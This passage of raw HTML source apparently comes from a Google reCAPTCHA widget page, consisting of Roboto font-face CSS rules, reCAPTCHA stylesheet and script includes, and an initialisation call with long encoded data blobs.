  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="YsMvFalo-ASGUt13YH8MiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="YsMvFalo-ASGUt13YH8MiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YsMvFalo-ASGUt13YH8MiQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6nChsKAI07DpRJrWgPCpADDocKPwrXCujjCsMKfw6fCum/[base64]/DrTZ1H8K4KCnCowXDvsOHw6DCoxoEd1TChEvDiMO5BsK/w5jDoirChV7ChghJw7rCq8K8a3zCmzM1SQ3DiMOtbMK1BlTDsyHDmsKmTcKwFsO/w4LDrlUWw5zDtsK5HhMkw5DDgjbDpmVrwqlXwqLDmm9uMzjCnCjCkg4eNHLDqg/[base64]/CgMK3ck0OQFvDtGVsOMKXBQBAIcKHCcKiW3EZEAYuT8K1w4Ycw594w53Dk8KsMMOlwokAw4rDhktlw7VNa8Kiwq4bX389w4oMV8Oow7RdIsKHwpvDocOVw7M+wosswotyX3gUDsO9wrU2FcKQwoHDr8K/[base64]/CrMKLw40zwrfDpy8bw7B+wrA8w7Q7wp7DiyzDuhHDgMOwwqrCkFwvwrDDqMODEXBvwrbDqXrChxjDnXvDvF1kwpMGw78Hw60hKQ52FUVCPsO+CcOdwpkGw7jCrUxjIis/[base64]/CvMKewqIiw5FFKMKUXErCpsKcw7kcwpDCvVDCmlZhw4XDt0dFRcKgw6nCtW9lwqE9BsKyw6lVKgVkewRzXsKWSFMTfsOQwrAEfkV/w7FbwrLDusKcZsOfw6bDkjPDhsKwA8Klwoo7V8KwwphawowiK8OxUMOveVfCuETDv3PCqMK4ZcO/[base64]/DvGPCg8O+FsOyA0PDp8OENsKYwoPDvBxqwr/CoMOHb8KJYMOHwrjCuSpQYALDkAPDtip2w6AfwonCusK1HMOVZcKbwrJJJW9twrDCq8Kkw5vCpcOlwrQEAxRAC8O9KMOtwphIcRAiwrJ/[base64]/QH8yX8OEw40SPcOhw7DCj8Kiw4sEVCVvwozDvRnCqsKgWX1GWFDDvhbDsgEBQ2xzw4XDlUByWMKkbMKfKj/CjcO6w4nDjTzDnsO/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CuMO4asK2SR8zwqkuJMKZw7ZrOsOJGMO3woBzG2Biwr/DpsOCWBfDlcKZw51aw6HDlcKXw7jDkWjDvMOlwqxxPsKSW0PDosOsw5zClixwDMORw7h6wpTDsF89w5XDuMK1w6DChMKuwoc+w7/Cn8OIwq8oDhVoCUwiQSnCqDFZGzYdUXVTwqcrw4sZbcO3w5hSGBjDpsKDL8KcwpZGwp8Dw6/DvsK/XwZeHXfDlk0ewo/Dkh9fw6zDmsOTfcK/GhTDq8OUZQLCrE4ZIkrDgMKfwqsoYsOlw5gMw6s8w6xAwobDusOSJsOYwrVYw6YyfcK2KcKgwrrCvcO0SmUJw7PCmEZmLGdHZcKIQgduwoPDmlDCsi9BbMKfPsOhSz/CsWHCiMOfw4HCpMOaw6UYDnbCuDxUwr5KWA8LLcKUQm5rFH3CrDV6A2pGV1JIcHMsIjnDtSALe8Opw4pSw7LDvcOTDsO9w5w/[base64]/Dr3bCqcKYHMKKE1XCpsKhDEnCkMKKLcO7w4QUw5FJdWY0w54CBFvCicOjw6/CuQAdwq9ZMcKdAsOXK8Kwwp8NBHxvw7/DgcKuLsK6w4fCg8OyTWABacKtw4PDjcKWwqzCg8KmShvCrMOtw5PDsEXDtybCnSlEQX7DnMKVwrBaM8K/wqwFb8OFZ8KRw7RmFjDCjAzCtxjClGvDlsOZJQLDnBs3wqjDhRzChsO6LVtow5DCm8OFw6w4w691VkV0djt+EsKTw61qw6cOw5zDkQRGw4oNw5lJwogJwo3CoMKzL8OsGTZsW8Kwwr5/YMOdw5PDtcKpw7dwKMOIw5RYDlwFDMOONRzCs8K4wq9zwoVrw5zDusOMC8KDbGjDvMOiwqoCN8OcWShxSMKJAC8BO0VjLcKXTnDChBHCiylLEnbCgUMcwp5/[base64]/w5TDt8KcUCLDpU1bw4vDmcO9wrR9MnzCqsKLRMKRfMK1w6k4GBDCpsOwXhLDiMO2NkkQEcO1w7XCp0jCncKNw6/Dh3rCtABdw7XDgMK0EcKpw6zChcO9w7zChX3CkFEZE8OMNTnCj2HCilAECMOHAzIDwqhJFDZOGMOYwojCiMKHfsKww53DrloAwoozwqDDkxzDisOEwoN0wr/DmRTDgTbCjUM2VMOHOgDCsh/DiXXCn8O3w79/w4zCm8KVaSvDt2Zyw6RNCMKQA3HCuAAIczfDjMOuBA8DwqdNw4VOwoQPwpFiT8KpD8Oywpowwo4pLcKwL8O5wokGwqLDoG5uw59bwp/DgsOnwqLCrjU+w4jDucOiIMKHw4jCp8OOw4oHSTU7P8OUScO4DQ4PwowlDMOqw7PCrxI2DzLCmcK/wrYmH8KSR3DDlcK+OUBWwpJ7w4XDgFDDlAl2DxjCp8KILMK8wrctRi10Oy4hXcKqw4sFOMOCbsKBTRpVw6jDksKFwrAAN2fCviHCrsKqNx1JTsKoNz/[base64]/DsTdjwpTDn0Mmw4Qow6TDsmbDt01HWVTCgEAQwpbDoz/CpcKFc2jCvzddwq5WakzCoMKdwq1Ywp/ChVUMLj9KwoxoC8KOQibCjsO7wqBtdsKERMK2w78dwrh8w7tCw47CqMKbVX3CjxzCpMOsXsKEw7sNw4bDicOHw5PDsiTCmEDDogMwO8KawpU6w4Q/wpJfc8OPA8K7wonCi8OiAQnCuWbCiMOXw6TDsCXDs8K2woYGw7YEwoQswo1vc8OHAnbChsOvRUBWLcKjw6dZY3gHw4A1wo7DnkVHUsOxwpV4woRQEMKSaMKFwpjCh8OnYX/CuQLCmF7DhMOGMsKqwp5CDw7CsRbCiMOUwpjCtMKhw4XCsTTCgMKTwoDDgcOvwpfCrsOCOcKOUUIHOzvCt8O/w5bDrlhkXRNQOsOIOwYdwp/DghrDuMOYwp/[base64]/CnMOJwonCpMKdasOnCT5uw7Igw5kKw5bCosKbw5F9O8OnKXd/L8Ohw44uw7Y9Rj51wrU1csOKwpovw6XCp8Kww4oEwoLDsMOFW8OUJMKQdcKow5/Dp8KLwr4bRwkaeWo4E8KEw6zDkMKCwqzCnsOVw7tAwp8XFnAlSy7CjgV4w4doM8OlwoDCmwHDmsKZQjXCjsKowr3CscKBIsOdw4fDj8OswrfCkkHClCYYwoHCi8KSwpllw6Yow5jCnsKQw5wCd8KIM8KvR8KQwo/DiSIbYmYKw6nCrhMOwpLClMO2w6NhFMOVw65Qw6nChsK0wppQwoIyM0Z/[base64]/ccKnw4UWXsKSwpLClgMkwq3CosOZw5RBw6R9wpPChsKcwrDCjcO/OkfDl8KywpFkwpNXwrZ/woU+S8KMa8K9w4AWwpIvKCTDmD/CuMKKYMOFRg8owrcMYMKvXx3Ch28+HcO2esKbf8KCPMOvw6DDtcKYwrTCjsKlf8OKb8O5wpDCmmBsw6zDvjjDqMK3VFHCqXw+HcKldMOFwovCpwxISMK3K8OHwrBJTcOieEIuUQTCpwIFwrbCucK5w7dEw5tCZkI6WyTCmGzCpcKLw7kFBXFNwpPCuE/DkU4dY1Q+LsOCw4xpUCJwVsKZw6HDmcOZScK+w6xAGBUPLMOiw7MsGMK7wqjDlMO5LsOUBXJQwqvDsHXDrMO/MnjDscOcCXRyw73DvUbDvRjDsnwSw4FiwoMKw6k7wrnCqh3Cii3DjxdEw4E9wqIow4XDmMKJwoDCjsO/A23CvMKtZXIEwrNcwpBJw5F0w40PaXhlw6DCkcOHw6fCnsOCwrxJTWBKwqJlOWnChsOwwonCrcKiw79awo0OHgtRVzQublRMwp1+wovCtsOBwpHChFTCicK+w5nDhiZ6w5howpRSw7XDjHnDmMKow7vDocKyw77Co15nTcKPC8KCw59XJMKxwoHDuMKQHcO5e8OAwr/Cm316w7dww6/ChMKZbMK0S3/[base64]/DsDTCvWrCiMOoGcO8wo91wovDsm7ClsKMw6hZw5LDkMOwCyEUEsO/bMOcwrc8w7NMwpw1anjDrxTDvsO0cjrCoMOwT0Npw5FNYMOqw4tywow4Y1IbwpvDvBDDnmfDu8O0RMKFMG3Dmyx7e8KBw6HDpsObwq3CiGhFJQDDvz/CucOOw6rDpALChQbCiMKGZjjDk2zDkVjCiQXDi1zDgMKkwq8URsKjfX/[base64]/wq/DnQliGkoDAlfCuVDDnMO7wp5Hwqw9UMOPwpfChcKDw4MYw7gCw7AGwo8nwpF2VMKjHcKDV8KNDsOHwoVoCcOYUsKIwqvDqSfDj8KLAU/DssOdwp1/w5hmdRUPDinDlThUw4fCqsKRY2Miw5TCmDHCqH82dsKXAGRtU2YGNcO0JmteO8OzFsOxYkbDucO/YVTDhsKRwrsOYEvCtsO6wrDDmWTDgVjDkH57w4LCpMK1DMOEA8KiZnDCsMOQesOSwrzCkhLDuABEwqbCgMKjw4XCn0/DpgbDm8OYNMKdBxNJNsKSw43DvsKdwppqw4nDocO7SMOYw7NgwrE9cSXClcK0w5cnSDJuwphUARbCr3/[base64]/[base64]/DvsKmO8KEFsOZRRHCr8KYw6cODm7CgCxow7MXw4TCo0tCwrAXThZGdXzDlHI7OsOQGcKyw5kpb8OLw5DDg8OewpglYBPCmMKdwonDi8K7UcK1Ng1hL2sBwqoYw6F1w6tgw67CmR7Cp8OMw6gtwr1fWcOTO1/CiTZLwqzCs8O9wpHDkyXCnFVAScKPesOGCsOTa8K5J3zCny8pIjV0UXfDkFF6woDCkcKubcK2w7ESRsOMNcO2ScKQDV5GemdYCQ/Cs1lSwrFkwrnCnmNzfcKPw7/[base64]/[base64]/LcKkw604fgjCrMKmV8KAYMOPfQk/F0zCjcOUXxEXQsOxFcOWw6ogbnTDoHgCEil8wplEw6gWccKCVcKSw5vDlyfCuXp2Z3TDpmLDqcKYA8O3S0wAw5YBRyXChUY+w5oVw4HDrsOrM1zClWfDv8KpcMKORMOUw6oXWcO2KcOyK0HDrHQHCcOTw4zClTBOwpDDncOxd8KuYMKRH3dEw6h9wr5qw6s/fTU7WBPCpAjCjcK3BC0IworDr8OkwoXCsit+wpIcwrLDqCjDsT0jwqnCpsOfJsODPsOvw7hJC8Omwp8Rw6DCjsKGQ0cqd8OvBsKEw6HDt2MAwow7wpXCoU/DjwxbfsKkwqM3woUgXH3DosO9DU/Dol0JQ8KMEmfCuVnCu2HDqRRNPMKgL8Krw6zDi8K1w4DDocOxasKuw4fCqWnDp0/Dsi1dwpxpw51jwo8oMMKKw4rDo8OUAcKtwq3CvS7DksKLLcOuwrjCmcOew7bCrsKhw6JnwrArw5BfWDbCuj3Dn2gpWcKMXsKkXsKvw6vDvCR+w7x5YRXDizgDw4sSIC7Dg8K/wqzDjMKywrbDuSZtw6bCm8OPKsOCw79yw7c7O8KbwotBKsKiw5/DvFrCmMOJw4jCnFRpJcKdwpdmBxrDpsKDNG7DjMO+HntVLHnDh3LDr3lEw6ZYb8K5csKcw4rCtcKDKXPDlsO/wp3DmMKQw5FKw5V4QsOIwrHDgcK7wpvDgHDDosOeFVleEi7DlMOQw6YBWTsUwq/CpERqGcKLw60Kc8O0Q1DCnWvCiH3CgnkXDQPDusOowr4SDMO9F23CusK/[base64]/DicOmVMKhw5Q4cBs0K05DaMONV3zCkcOVScOIw67DuMOMJ8OUw7JawrHDncKMwo9rwosyIcOwdzdrw4pTHcOIw6ZVw5wWwrbDh8KKwq7CqQvChsKAacKbLFtQWWV1b8OhScK+w5R0w6jDg8KDwqfCt8Kkw5bCgDF5TRsgNAFDQS9Iw7bCqMOeIMOtVSTCuUfDhMO3w6/DoVzDk8KNwpB9AiHCm1IrwrcDO8OSw5xbwr04CBHDsMKfFMKswoVvQmgHw4TCgsKUHR7CusKnw4zDqVfCu8OnLHtKwpEXw6lBZMKVwq5zcnPCu0Jww5sJYMOqW2nDoA3CiATDkkBAEcOrFMKKccOuecOFa8Odw4Y8KXNwCgfCuMK0RBDDucOPw4nCoE7Dn8OOw4wjXA/DpDPDp3cmw5IXIcK7HsKowplCDEcXV8KRw6R2EcKYTTHDuX3DujcuIwseXcOnwr4lIcOuwqN3wpY2w6LCqFIqwqUVSUDDqsONUcO4OizDh0xFOkDDmn3CpsOdDMO1E2FXe0/CqsK4wr3Drx/DhD41wrrDoH3CrMKrwrXCqMOcO8KBw6PDjsKGZDQYB8Ovw7TDlUtUw5/DghjCsMK3IkDCtg9NfDwTw4XClAjClcKTwrbCiWguwoB6w51JwrFhQX/DplTDisKow6nCqMKkTMKbH1Y9ZWvDt8KpQUrDhA4Mw5jDs3RuwosvFXA7WC9vw6PCvcKGIFYEwp/[base64]/KxAJw7VOw6jCpsORAsKdI8Kcwo/DvHnCq25ZwqXDhAjDnRtIwqzDohBXw7B4ZEMkwqUxw5tHXVnDmy7DpcO/w5LCpzjCh8KeZcK2BnZFOsKzE8Omwo7DgyXCjcO/OMKIF2HDgcKzwqDCs8KENkPDkcOXXsODw6BKw6zDgcOrwqPCjcO+egzDm1HCqMKSw5E2w5vDrcK3L287VVgVwofCu1MdMhTCvwZMwrPDgMOjw5cRV8KIw4cGwqdfwpY/ajfCqMKLwp1ta8Kpw5c2TsKyw6FkwpjCqCJ7f8KiwqzCl8KDw7hHw6zCvBDDoyQGES9jfRXDqMK8wpNIXF88w5XDkcKbw47DvmTCnMKiaEo7wpDDvloyFMKewpjDl8O8KMOXKcOCwpjDuX9DO03DjhTDi8Ouwr7Di3HCjMOXLT/CqcOdw5sCRirCtkvCtl7DshLCjHIxwrDDjjkHQAczcMKdcCwRAC7CvMKcYUNQWMKbF8Onwq0dw6tNCcKzZHMUwp/[base64]/Drws/SzEAbcKvYWjDkMKMw6PCv8Kvw4FnwoM5w7rDhmfCvUlbQcKIPioSdTjCi8O4VwbDo8OSw6/[base64]/PEvCrEJkwpQkej/CvQzDh8Otw68ew6pXV8K9FsKxd8OjTMO9w4fDt8Klw7XCmmE/w7c8NVFETxJYIcKtWsODAcKzXMKEWAdaw6VAwpHCrMKDFsOgfMOCwrxEHsKWwpopw4XCmMOmwqNUw4ExwozDhF8dbDTCk8Ofd8KuwqPDpcKRNsKbJsO6MgLDjcKww7DDijFKwpfDlsKFNMOew7UvB8Oxwo3CtSJDGEwdwrUOUk/Dg1hmwqfDk8KAw4Uzw5jDnsO0wrrDq8KUTTXDl2/Cvi3CmsKXw6ZRNcKcdsKiw7RUeRHDmW/CmSdrwo5bEWXCkMKgw6PCqAl2IH5zw7Vvw71dwqliZyzDoEPCpkBxwqUnw5cfw50iw6XCrnbCgcK3wrXDhsO2cCYDwozDuQLDs8OSwqbCvQ7Cv1AjWXwRwq/[base64]/wok2LBs9wpLDqhhlwptgwoHDkcKWwrlJJEctZsO4w41WwpkKUDBbYcODw4YWZAoPZQrCoTLDjgIlw7HChUDDhcOSJ3pIacK0wrrDqCbCuxgHFhXDjMOgwrFMwrpIGcKTw4bDsMKlw73DpcKCwpDClMKtZMO9wq/CnT7CjMK3w6A6JcKZeHEww7jDicO7w4nCh1/DiGdewqLDo2gVw6dPw6/[base64]/DmSvCnUwndkEeGjDDjDQrwo/DlMOYJx1cK8KHwq5GGsOlw5rDtXETLEMkV8O1TMKgwq3DqcOqwqRRwqnDjg3CvsOJwpIiw5RAw6cDQV3DiFMtw6fCiWHDmsKqUsK0wp0cwrDCpcKAOMObY8KuwrJlelfCjCpzIcKEZsOYG8Khw6wNLnXCnsOjSMKWwoPDlsODwpsLLgxSw4/Ct8OcJMONwoU+OHnDvgXCo8OmXsO0H0ALw73Cu8KJw6A+GMOYwpBGO8OFwpdNDsKKw6xrdcKzQxo8wqlEw6/Ck8KuwoTCgcKSccO2woHDh39nw7/Ch1jCksK4WcKVAcOtwp8BCMKUCMKsw5MyQMOAw5nDucKobxkhw6hSJMOkwq5/w7FUwrLDvR7CvjTChcK7wrnCosKrw5DCny7CtsKVw6vCrMKtQcKne1YneX9TZAXDknh3wrjCgyfCqsKUcVRXK8KUQFDDqgHCiUzDgsOgHMKCWRnDqsKsRTzCn8OcPMOaTkfCtkDCvgHDoCNpccK4wrJ9w6bCh8KHw47CglvCo0NIEkZ9E218c8KVBxNFw4/[base64]/CkkbCtMKgS8OKwrNxw7TDhEnCscKIdcKYVQprO8K0wrLDslBkQMK+XcOrwqkkRsOwIjM/K8KsFsOaw4nDvj5DLhoFw7vDh8KVQ3fCgMKvw53DnjTCsyPDjyDDshJpwp/[base64]/[base64]/[base64]/DjgHChsK/Zikjw7RwHxbCmHsswol+PcK9woNbDsO3f2fCi2hgwpQ/w7TDqUlawqRgAMOpVHPCuCnCv1ZfPVBww6FwwrjCtUt6wohhw71lVwXCtcONWMOvwovCkUIOTwdKO13Dv8O2w5jDlcKdwq56WcO6K0FvwpbDtCNVw6vDi8KvNQDDtMKuwow0LH/Cqx9zw5wpwprClHYSSsOpTGlHw5AMKMKrwq4MwoNvV8O8csOww7JbFwfCoH/CtMKJJcKgJcKWdsK5w47CjsK0wrAkw5rDlWYiw7LDkjnCnERpw6E7AcKbXSHCrcOGwrzDtsO2ecKhDsKPMW